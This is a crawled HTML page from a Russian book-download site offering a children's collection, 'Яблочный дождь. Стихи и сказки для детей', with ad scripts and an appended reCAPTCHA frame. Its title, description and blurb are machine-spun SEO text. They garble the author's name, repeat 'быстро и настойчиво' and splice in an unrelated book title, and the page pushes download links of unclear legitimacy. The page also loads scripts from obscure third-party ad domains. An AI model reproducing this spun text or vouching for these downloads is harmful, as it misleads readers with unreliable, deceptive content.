

--- FILE ---
content_type: text/html
request_url: https://best-book.pp.ua/load/yablochnyj-dozhd-stixi-i-skazki-dlya-detej.html
body_size: 3310
content:


   
    


  

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<META HTTP-EQUIV="Content-language" content ="ru, ua">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;charset=Windows-1251">
<meta name="viewport" content="width=device-width">  
<meta name="robots" content="all">

<title>Скачать быстро и настойчиво книгу Яблочный дождь. Стихи и сказки для детей автора Ал на Бессонова. Быстрый процесс запущен.</title>

<meta NAME="description" CONTENT='Новое произведение Ал на Бессонова теперь можно быстро и настойчиво скачать Яблочный дождь. Стихи и сказки для детей с сервера. Знаковая книга современной культуры.'>

<meta NAME="keywords" CONTENT='процесс быстро и настойчиво сервер Яблочный дождь Стихи и сказки Ал на Бессонова скачать Знаковая книга современной культуры быстро'>
<link rel='image_src' href='https://best-book.pp.ua/download/static/bookimages/26/14/29/26142984.bin.dir/26142984.cover.jpg'>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>
<BODY LINK="0000ff" VLINK="0000ff" BACKGROUND="/bg1.jpg" BGCOLOR="#D7DDD2">





   

      

   

  

    

<table border="0" width="100%"><tr>

<td width="10%">
<a href="index.html"><img src="https://best-book.pp.ua/kniga300.jpg" height=90 border=0 alt='Лучшие книги года'></a>
</td>

<td width="60%" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Верхний баннер 728х90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="7750566139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>

<td width="30%" align="right">
<small>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

</small>
</td>

</tr></table>

<table border="0" width="100%">
    <tr> 
        <td width="75%" align=justify>

<H1 align="center">
Скачать Яблочный дождь. Стихи и сказки для детей
</H1>

<table border="1" width="100%">
<tr><td width="20%">
Автор
</td><td width="80%">
Ал на Бессонова
</td></tr>
<tr><td width="20%">
Наименование 
</td><td width="80%">
<b>Яблочный дождь. Стихи и сказки для детей</b>
</td></tr>
<tr><td width="20%">
Анонс
</td><td width="80%">
Как то раз попалась мне на глаза книга
Яблочный дождь. Стихи и сказки для детей.
И это было 
быстро и настойчиво.
Ведь автор
Ал на Бессонова
предоставил ей
яркий рассказ.
И это лучшая черта произведения
Курс финансового права.
Необходимо отметить многие успехи героев.
Знаковая книга современной культуры.
Главное всегда настойчиво идти к выбранной цели.
Таких книг нужно как можно больше издавать регулярно.
И тогда удача улыбнется усердному...
</td></tr>

<tr><td width="20%">
Загрузить
</td><td width="80%">
<a href="https://best-book.pp.ua/LOAD.TEKCT?yablochnyj-dozhd-stixi-i-skazki-dlya-detej" target=_blank alt='Скачай быстро и настойчиво '>
<b>Скачать книгу</b>
</a>
</td></tr>

<tr><td width="20%">
Открыть
</td><td width="80%">
<a href="https://best-book.pp.ua/READ.TEKCT?yablochnyj-dozhd-stixi-i-skazki-dlya-detej" target=_blank alt='читать яркий рассказ Яблочный дождь Стихи и сказки Ал на Бессонова'>
Читать онлайн
</a>
</td></tr>

</table>

        </td>

        <td width="25%" align="left">


<br><a href="https://best-book.pp.ua">
Поучительные истории:   
</a><small><ul type="square">  
<li><a href="https://best-book.pp.ua/load/shtat-liflyandskoj-gubernii.html">
Штат Лифляндской губернии</a></li> 
<li><a href="https://best-book.pp.ua/load/plemya-svaroga.html">
Племя Сварога</a></li>  
<li><a href="https://best-book.pp.ua/load/million-v-kopilke.html">
Миллион в копилке</a></li>  
<li><a href="https://best-book.pp.ua/load/3000-slovarnyx-slov-po-vsemu-kursu-russkogo-yazyka-nachalnoj-shkoly-1-4-klassy.html">
3000 словарных слов по всему курсу русского языка начальной школы. 1-4 классы</a></li> 
<li><a href="https://best-book.pp.ua/load/puteshestvie-v-chernogoriyu.html">
Путешествие в Черногорию</a></li>    
<li><a href="https://best-book.pp.ua/load/bosfor.html">
Босфор</a></li>  
<li><a href="https://best-book.pp.ua/load/civilizaciya-na-civilizaciyu.html">
Цивилизация на цивилизацию</a></li> 
<li><a href="https://mp3-skazki.ru/" target=_blank>Аудио сказки скачать</a></li>


<li><a href="https://best-book.pp.ua/load/tretya-zhenshcina.html">
Третья женщина</a></li>   
<li><a href="https://best-book.pp.ua/load/ten-akuly.html">
Тень акулы</a></li> 
<li><a href="https://best-book.pp.ua/load/kurs-finansovogo-prava.html">
Курс финансового права</a></li> 
<li><a href="https://best-book.pp.ua/load/nemnogo-pustoty.html">
Немного пустоты</a></li>  
<li><a href="https://best-book.pp.ua/load/spirtnaya-posuda.html">
Спиртная посуда</a></li>  
<li><a href="https://best-book.pp.ua/load/vozvrashcennoe-iz-detstva-kniga-5-iz-cikla-beloknizhe.html">
Возвращенное из детства. Книга 5. Из цикла Белокнижье</a></li> 
<li>
<a href="/index257.html">Перечень </a>  
<a href="/index258.html">интересных </a>  
<a href="/index259.html">произведений</a>   
</li></ul>
</small>

        </td>
    </tr>

</table>

<br>

<table border="0" width="100%">
    <tr> 
        <td width="40%" align="center" style="vertical-align:top;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Первый блок -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="2472270139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

        </td>

        <td width="60%" align="center" style="vertical-align:top;">

<script type="text/topadvert">
load_event: page_load
feed_id: 15248
pattern_id: 2283
book_author: 
book_name: 
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://mixtualith.swaymanlim.win/reticitist.js"></script>

        </td>

    </tr> 
</table>

</BODY></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8g3wsf7uIRmgkYHLRhtOTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769748948851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>